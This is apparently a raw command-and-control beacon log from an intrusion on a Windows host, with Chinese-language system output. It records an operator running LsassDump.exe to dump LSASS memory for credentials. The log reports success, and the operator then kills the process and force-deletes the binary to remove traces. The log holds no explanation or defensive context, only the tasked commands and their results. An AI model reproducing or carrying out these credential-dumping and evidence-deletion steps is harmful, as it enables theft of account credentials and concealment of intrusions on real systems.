 [*] cd C:\Users\Public\
[*] Tasked beacon to run: LsassDump.exe
[*] Tasked beacon to run: taskkill -f /im LsassDump.exe & del /f /s /q LsassDump.exe
[+] host called home, sent: 144 bytes
[+] received output:
Lsass Pid: 752
dump success
[+] received output:
错误: 没有找到进程 "LsassDump.exe"。
删除文件 - C:\Users\Public\LsassDump.exe